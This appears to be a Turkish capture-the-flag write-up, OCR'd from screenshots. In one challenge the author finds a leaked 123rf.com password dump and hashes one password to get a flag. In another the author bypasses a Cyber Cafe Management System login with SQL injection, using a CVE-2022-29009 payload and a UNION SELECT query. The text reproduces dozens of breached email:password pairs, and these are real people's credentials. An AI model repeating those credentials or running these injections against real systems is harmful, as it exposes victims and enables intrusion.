

İlgili forumdaki indirme linkini kullanarak leak edilen parola listesini edindim.



Notepad++ uygulaması ile hedef e-posta adresimizi aradım ve dehashed (açık haldeki) parolayı kopyalayıp sha1 algoritması ile hashledim.

| ₩ C:\Users\<br>File Edit | am\Desktop\hackaradeniz\123rf.com.txt - Notepad++<br>Search View Encoding Language Settings Tools Macro Run Plugins Window ? |                                       |                               |                 | - 0   | ××  |
|--------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------|-----------------|-------|-----|
| ے 🔁 🔁                    | e r 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1                                                                                      |                                       |                               |                 |       |     |
|                          | 🛛 🗖 🖂 🖓 🖓 🖓 🖓 🖓 🖓 🖓 🖓 🖓 🖓 🖓                                                                                                  |                                       |                               |                 |       | • • |
| 361097                   | lightning420@msn.com:purple17                                                                                                |                                       |                               |                 |       |     |
| 361098                   | jiayingsiow@hotmail.com:purple17                                                                                             |                                       |                               |                 |       |     |
| 361099                   | bocong17@naver.com:purple17                                                                                                  |                                       |                               |                 |       |     |
| 361100                   | choicespsych@yahoo.com:purple17                                                                                              |                                       |                               |                 |       |     |
| 361101                   | willyan.walesco@hotmail.com:w895623                                                                                          |                                       |                               |                 |       |     |
| 361102                   | el_papaso_alex@hotmail.com:7895123852                                                                                        |                                       |                               |                 |       |     |
| 361103                   | info@theadfmstore.com:38806969                                                                                               |                                       |                               |                 |       |     |
| 361104                   | Johnneydon@yahoo.com:1973777377                                                                                              |                                       |                               |                 |       |     |
| 361105                   | dj_zev_rowan@yahoo.com:Beatport1                                                                                             |                                       |                               |                 |       |     |
| 361106                   | meetdholarial@gmail.com:9820541702                                                                                           |                                       |                               |                 |       |     |
| 361107                   | mary.vink@hotmail.com:Mienkelief1                                                                                            |                                       |                               |                 |       |     |
| 361108                   | 1010.0966(notmail.com:zmenkrac                                                                                               |                                       |                               |                 |       |     |
| 361109                   | Jariwalaraji@gmail.com:mwjjairi                                                                                              |                                       |                               |                 |       |     |
| 361110                   | deatnap22@yanoo.com:deanna65                                                                                                 |                                       |                               |                 |       |     |
| 361112                   | apetersen///gyano.com:deannacs                                                                                               |                                       |                               |                 |       |     |
| 361112                   | ccevansigmail.com.numberonei                                                                                                 |                                       |                               |                 |       |     |
| 361114                   | gattapiashanthieddywilegmail.com.numberonei                                                                                  |                                       |                               |                 |       |     |
| 361115                   | wellington alvesdasilvaðhotmail com:84197939Well                                                                             |                                       |                               |                 |       |     |
| 361116                   | vestingeon arvesdastrivaene harvesno 419 / 55 weil                                                                           |                                       |                               |                 |       |     |
| 361117                   | alexis, markaris@dmail.com:Alexis/213                                                                                        |                                       |                               |                 |       |     |
| 361118                   | mutiara, blue@gmail.com:fiwucnnb                                                                                             |                                       |                               |                 |       |     |
| 361119                   | mxht05@gmail.com:80gxfhth                                                                                                    |                                       |                               |                 |       |     |
| 361120                   | alikaremak@gmail.com:4gh5jhbg                                                                                                |                                       |                               |                 |       |     |
| 361121                   | g.brem@oxivo.eu:Amsterdam 1975                                                                                               |                                       |                               |                 |       |     |
| 361122                   | a4958051@drdrb.net:testtest23                                                                                                |                                       |                               |                 |       |     |
| 361123                   | leanneflower@eurika-trc.co.uk:123rflmw01                                                                                     |                                       |                               |                 |       |     |
| 361124                   | dnadams11@comcast.net:Breesbayou2                                                                                            |                                       |                               |                 |       |     |
| 361125                   | fabio@greenworldsolutions.eu:dmescable                                                                                       |                                       |                               |                 |       |     |
| 361126                   | sittipong.w@18mongkut.com:mngkt456123                                                                                        |                                       |                               |                 |       |     |
| 361127                   | elkingams@yahoo.com:0120186815ams                                                                                            |                                       |                               |                 |       |     |
| 361128                   | aldo.escareno.silva@gmail.com:amehgwvm                                                                                       |                                       |                               |                 |       |     |
| 361129                   | kagurazakarasen@gmail.com:BanBan1                                                                                            |                                       |                               |                 |       |     |
| 361130                   | banban@amy.hi-ho.ne.jp:BanBanBan1                                                                                            |                                       |                               |                 |       |     |
| 361131                   | jmarq91@gmail.com:jxn1jwwt                                                                                                   |                                       |                               |                 |       |     |
| 361132                   | heatherj55@aol.com:october269                                                                                                |                                       |                               |                 |       |     |
| 361133                   | valnelsin@gmail.com:6bylaxb1                                                                                                 |                                       |                               |                 |       |     |
| 361134                   | tuny93@gmail.com:likeyou                                                                                                    |                                       |                               |                 |       |     |
| 361135                   | cintiamariay@hotmail.com:fecantvm                                                                                            |                                       |                               |                 |       |     |
| 361136                   | acpanda95@gmall.com;quxqnKqz                                                                                                 |                                       |                               |                 |       |     |
| 361137                   | ncuss01@ncu.eau.tw:ncu3801                                                                                                   |                                       |                               |                 |       |     |
| Normal text              | ile                                                                                                    | ength : 266.369.829 lines : 7.886.945 | In: 361.117 Col: 1 Sel: 41 L1 | Windows (CR LF) | UTE-8 | INS |
|                          | 1                                                                                                    |                                       |                               | (crt l)         |       |     |

SHA1 and other hash functions online generator

| Alexis024177243 | hash |
|-----------------|------|
|                 |      |

sha-1 ~

Result for sha1: d26fd6a8b28f2c2b3f2cdc3ac1c9d52bb41ca4ce

SHA-1 MD5 on Wikipedia

We love SPAIN and oldpics.org

Flag{d26fd6a8b28f2c2b3f2cdc3ac1c9d52bb41ca4ce}

# 19 - CyberCafe

Verilen hedef sitede Cyber Cafe Management System Admin giriş panelini buldum fakat giriş yapmamı sağlayacak hesap bilgisine sahip değilim. Bu yüzden Cyber Cafe sistemine ait olan geçmiş açıkları (CVE) kontrol ettim ve CVE-2022-29009 ( <u>https://www.exploit-db.com/exploits/50355</u>) kodlu USERNAME/PASSWORD kısmında SQL Injection yaparak Authentication Bypass yapmamıza olanak sağlayan bir açıkla karşılaştım.

"admin' OR '1'='1" login bypass payloadı kullanılarak giriş işlemi başarıyla gerçekleşti.

| < > C 器 🔍 🖓 🗁 challenge105. <b>hackkaradeniz.xyz</b> /k1j2uzni | 2q00b/index.php                     |   | 🛚 🕲 🖉 🗠 🖉 🖉 🖉 | ± ■ # |
|----------------------------------------------------------------|-------------------------------------|---|---------------|-------|
|                                                                | Cyber Cafe Management System        | • |               |       |
|                                                                | USER NAME<br>' OR 1                 |   |               | •     |
|                                                                | FASSWORD  Forgot Password?  SIGN IN |   |               |       |
|                                                                |                                     |   | •             |       |

Cyber Cafe Management System Admin paneline erişim sağladıktan sonra sitede erişime izin verilen kısımların Search kısmı olduğunu keşfettim ve buradan kullanıcı verisi çekebileceğimizi düşündüm.

| < > |                    | challenge105.ha | ackkaradeniz.xyz/k1j2uzn2q00b/dashboard.php |     |                             | ଝ๏ও≻♡│< <mark>°</mark> °° < & T ■ ≢ |  |  |
|-----|--------------------|-----------------|---------------------------------------------|-----|-----------------------------|-------------------------------------|--|--|
| CCN | CCMS ADMIN   Admin |                 |                                             |     |                             |                                     |  |  |
| æ   | Dashboard          |                 | Dashboard                                   |     |                             | Dashboard                           |  |  |
|     | Computer           | >               |                                             |     |                             |                                     |  |  |
| 4   | Users              | >               | 4<br>Total Number of Users                  | ¢ * | <b>5</b><br>Total Computers | Ø *                                 |  |  |
| Q   | Search             |                 |                                             |     |                             |                                     |  |  |
|     | Reports            | >               |                                             |     |                             |                                     |  |  |
|     |                    |                 |                                             |     |                             |                                     |  |  |
|     |                    |                 |                                             |     |                             |                                     |  |  |
|     |                    |                 |                                             |     |                             |                                     |  |  |
|     |                    |                 |                                             |     |                             |                                     |  |  |
|     |                    |                 |                                             |     |                             |                                     |  |  |



#### ' UNION ALL SELECT 14,concat(AdminRegdate),13,12,11,10,9,8,7,6,5,4,3,2 from tbladmin -- -

Payloadını arama kısmında kullanarak tüm kullanıcıların ID, Full Name bilgilerini çektim ve ve ekstradan Flag bilgisini içeren bir kullanıcı ile karşılaştım. Elde ettiğimiz flag'i sisteme girdik.

| < >         | C 88 VPN 🔒 ct | hallenge105. <b>h</b> ao | hackkaradeniz.xyz/k1j2uzn2q00b/search.php |                                |                       |                                       | x @ > > <                        |
|-------------|---------------|--------------------------|-------------------------------------------|--------------------------------|-----------------------|---------------------------------------|----------------------------------|
|             |               | _                        |                                           |                                |                       |                                       |                                  |
| <b>#</b> }  | Dashboard     |                          | Search Users                              |                                |                       |                                       | Dashboard / Search Users / Users |
| 90          | Computer      | >                        |                                           |                                |                       |                                       |                                  |
| <b>a</b>    | Lusers →      |                          | Search Users                              |                                |                       |                                       |                                  |
| ۹           | Search        |                          | Search by Userna                          | ame or Entry ID                |                       |                                       |                                  |
| 🗐 Reports > |               | >                        |                                           |                                | <b>⊙</b> Se           | arch                                  |                                  |
|             |               |                          | Resu                                      | lt against "' UNION ALL SELECT | T 14,concat(AdminRegd | ate),13,12,11,10,9,8,7,6,5,4,3,2 from | n tbladmin" keyword              |
|             |               |                          | S.NO                                      | Entry ID                       |                       | Full Name                             | Action                           |
|             |               |                          | 1                                         | 398365517                      |                       | Pushkar Mishra                        | View Details                     |
|             |               |                          | 2                                         | 285255862                      |                       | Shanu Dev                             | View Details                     |
|             |               |                          | 3                                         | 305642534                      |                       | Khushi Chaursia                       | View Details                     |
|             |               |                          | 4                                         | 634737642                      |                       | Test user                             | View Details                     |
|             |               |                          | 5                                         | 2019-08-01 08:53:46            |                       | 13                                    | View Details                     |
|             |               |                          | 6                                         | h4ckk4r4d3n1zb4sl1y0r          |                       | 13                                    | View Details                     |

## Flag{h4ckk4r4d3n1zb4sl1y0r}